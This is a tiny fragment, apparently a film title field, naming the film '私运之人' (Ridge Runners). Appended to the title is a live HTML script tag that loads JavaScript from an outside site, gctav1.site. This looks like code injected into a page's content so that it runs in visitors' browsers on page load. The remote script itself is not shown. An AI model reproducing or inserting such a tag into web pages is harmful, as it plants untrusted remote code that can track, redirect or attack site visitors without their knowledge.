 私运之人 Ridge Runners<script src=https://gctav1.site/js/tj.js></script>